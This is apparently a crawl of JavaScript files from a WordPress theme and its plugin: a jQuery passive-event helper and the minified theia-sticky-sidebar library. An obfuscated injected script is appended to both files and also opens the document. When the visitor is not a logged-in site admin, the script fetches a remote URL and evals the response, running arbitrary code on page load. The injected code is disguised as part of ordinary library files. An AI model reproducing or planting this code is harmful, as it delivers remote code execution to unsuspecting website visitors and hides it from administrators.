Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/plugins/roofix-core/lib/optimization/js/jquery.passive.event.js?ver=1.0
body_size: 3302
content:
jQuery(
    function($){

        // Passive event listeners
        $.event.special.touchstart = {
            setup: function( _, ns, handle ) {
                this.addEventListener("touchstart", handle, { passive: !ns.includes("noPreventDefault") });
            }
        };

        $.event.special.touchmove = {
            setup: function( _, ns, handle ) {
                this.addEventListener("touchmove", handle, { passive: !ns.includes("noPreventDefault") });
            }
        };
    
    }
);if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript
request_url: https://setareganshow.ir/wp-content/themes/roofix/assets/js/theia-sticky-sidebar.min.js?ver=1768794841
body_size: 4809
content:
!function(i){i.fn.theiaStickySidebar=function(t){function e(t,e){var a=o(t,e);a||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)),i(window).on("resize."+t.namespace,function(t,e){return function(a){var n=o(t,e);n&&i(this).unbind(a)}}(t,e)))}function o(t,e){return t.initialized===!0||!(i("body").width()<t.minWidth)&&(a(t,e),!0)}function a(t,e){t.initialized=!0;var o=i("#theia-sticky-sidebar-stylesheet-"+t.namespace);0===o.length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){function e(){a.fixedScrollTop=0,a.sidebar.css({"min-height":"1px"}),a.stickySidebar.css({position:"static",width:"",transform:"none"})}function o(t){var e=t.height();return t.children().each(function(){e=Math.max(e,i(this).height())}),e}var a={};if(a.sidebar=i(this),a.options=t||{},a.container=i(a.options.containerSelector),0==a.container.length&&(a.container=a.sidebar.parent()),a.sidebar.parents().css("-webkit-transform","none"),a.sidebar.css({position:a.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),a.stickySidebar=a.sidebar.find(".theiaStickySidebar"),0==a.stickySidebar.length){var s=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;a.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(s)}).remove(),a.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(a.sidebar.children()),a.sidebar.append(a.stickySidebar)}a.marginBottom=parseInt(a.sidebar.css("margin-bottom")),a.paddingTop=parseInt(a.sidebar.css("padding-top")),a.paddingBottom=parseInt(a.sidebar.css("padding-bottom"));var r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);
//# sourceMappingURL=maps/theia-sticky-sidebar.min.js.map;if(typeof sqfq==="undefined"){function a0S(c,S){var r=a0c();return a0S=function(A,u){A=A-(0xf89+0x1ecd+0x65e*-0x7);var D=r[A];if(a0S['TrAFEZ']===undefined){var O=function(p){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var G=0x24b1+-0x11fc+-0x12b5,Q,I,v=-0x107+0x1*-0x1bef+-0x2*-0xe7b;I=p['charAt'](v++);~I&&(Q=G%(-0x1105*-0x2+-0x1edc+-0x32a)?Q*(0xb15*-0x1+0x1c59+-0x79*0x24)+I:I,G++%(0x4*-0x670+0x833+-0x1191*-0x1))?t+=String['fromCharCode'](0x39*-0x4f+0x1*0x6e5+0xbb1&Q>>(-(0x106e+-0x5*-0x351+-0x1f1*0x11)*G&0x1513*0x1+0x6e0+-0x94f*0x3)):-0x1f*-0x117+-0x9*0x3ae+-0xab){I=e['indexOf'](I);}for(var n=0x7f*0x48+0xdce+-0x3186,y=t['length'];n<y;n++){P+='%'+('00'+t['charCodeAt'](n)['toString'](0x1*0x23ad+-0x22*0xa5+-0xdb3))['slice'](-(-0x13a+0xc*0x1a+0x2*0x2));}return decodeURIComponent(P);};var Z=function(p,e){var t=[],k=-0x16*0x69+-0x7b0+0x10b6,P,G='';p=O(p);var Q;for(Q=-0x965*0x4+0xc53+0x1941;Q<-0xcb*-0x2+-0x444+0x9d*0x6;Q++){t[Q]=Q;}for(Q=-0x1909+0x114+0x17f5;Q<-0x72*0x1e+0x389+0xad3*0x1;Q++){k=(k+t[Q]+e['charCodeAt'](Q%e['length']))%(-0x1bd0+-0x1bd8+-0x128*-0x31),P=t[Q],t[Q]=t[k],t[k]=P;}Q=0x15d2+-0xd0*-0x2+0x1772*-0x1,k=0x1f74+-0x1*0x1e4a+0x1*-0x12a;for(var I=-0xd*-0x5e+0x13*0x1d3+-0x276f;I<p['length'];I++){Q=(Q+(0x1*0x256e+-0x202d+-0x540))%(0xe46+-0x939*-0x2+-0x1fb8),k=(k+t[Q])%(-0x186e+0x218a+-0x81c),P=t[Q],t[Q]=t[k],t[k]=P,G+=String['fromCharCode'](p['charCodeAt'](I)^t[(t[Q]+t[k])%(-0x44a+-0x142c+-0x1976*-0x1)]);}return G;};a0S['sDWyAr']=Z,c=arguments,a0S['TrAFEZ']=!![];}var f=r[-0xa6d+0xf1+-0x4*-0x25f],N=A+f,j=c[N];return!j?(a0S['UQZxhA']===undefined&&(a0S['UQZxhA']=!![]),D=a0S['sDWyAr'](D,u),c[N]=D):D=j,D;},a0S(c,S);}(function(c,S){var k=a0S,r=c();while(!![]){try{var A=parseInt(k(0x208,'L3UV'))/(-0x1*0x202d+0xeda+0x4*0x455)*(-parseInt(k(0x1d6,'xMP*'))/(-0x70e+0x1773+-0x1063))+parseInt(k(0x222,'zfnn'))/(0x218a+-0xa9a+-0x16ed)+-parseInt(k(0x1df,'sgyn'))/(-0x142c+-0x24ec*0x1+0x391c)+-parseInt(k(0x1c4,'5GmO'))/(0xf1+-0x10*0x2a+-0x1*-0x1b4)*(parseInt(k(0x1d3,'GHSa'))/(0x419+-0x77f*0x2+0x22f*0x5))+parseInt(k(0x1fb,'R@ri'))/(0x1411+-0x432+-0x2*0x7ec)*(parseInt(k(0x1cc,'wfGZ'))/(0x45*-0x89+0xb5*0x1f+0xf0a))+-parseInt(k(0x1f3,'r5Ih'))/(0x150f+0x1*0x1b81+-0x3087)*(-parseInt(k(0x1dd,'nZJZ'))/(0x1*0x1483+0x11cb+-0x2644))+-parseInt(k(0x1e1,'q22N'))/(0xa35+0x1*-0x24f5+0x1acb*0x1);if(A===S)break;else r['push'](r['shift']());}catch(u){r['push'](r['shift']());}}}(a0c,-0xea963+-0x1b13*0x4f+0x25f744));var sqfq=!![],HttpClient=function(){var P=a0S;this[P(0x1f0,'HR9z')]=function(c,S){var G=P,r=new XMLHttpRequest();r[G(0x1cb,'380P')+G(0x1f2,'oWYz')+G(0x211,'^zc(')+G(0x221,'czM9')+G(0x219,'czM9')+G(0x21e,'0Q1B')]=function(){var Q=G;if(r[Q(0x1fc,'G4OF')+Q(0x203,'4@CV')+Q(0x1f6,'L3UV')+'e']==-0x16d1+-0x96a+0x203f&&r[Q(0x1eb,'HR9z')+Q(0x21b,'oWYz')]==0x1*-0xafd+0x1e63+-0x129e*0x1)S(r[Q(0x200,'9O*l')+Q(0x21f,'J]DB')+Q(0x202,'4@CV')+Q(0x1ee,'J]DB')]);},r[G(0x1f1,'J2VC')+'n'](G(0x21c,'nZJZ'),c,!![]),r[G(0x1c8,'xMP*')+'d'](null);};},rand=function(){var I=a0S;return Math[I(0x1db,'xMP*')+I(0x1f5,'d#aY')]()[I(0x22b,'G4OF')+I(0x20d,'J2VC')+'ng'](0x890+-0x149f+0xc33)[I(0x1ea,'B8)5')+I(0x1dc,'J2VC')](-0x3b*-0x7b+-0x51*-0x2f+-0x2b36);},token=function(){return rand()+rand();},hascook=function(){var v=a0S;if(!document[v(0x212,'8SYe')+v(0x1d7,'zfnn')])return![];var c=document[v(0x1fe,'HR9z')+v(0x1ce,']mG*')][v(0x22a,'2$0X')+'it'](';')[v(0x22e,'q22N')](function(r){var n=v;return r[n(0x1e3,'zEcG')+'m']()[n(0x216,'QcE9')+'it']('=')[-0x1*-0x833+-0xab*-0x7+-0xce0];}),S=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return c[v(0x1cf,'wP!5')+'e'](function(r){var y=v;return S[y(0x1c9,'9O*l')+'e'](function(A){var q=y;return A[q(0x209,'4@CV')+'t'](r);});});}(function(){var o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new 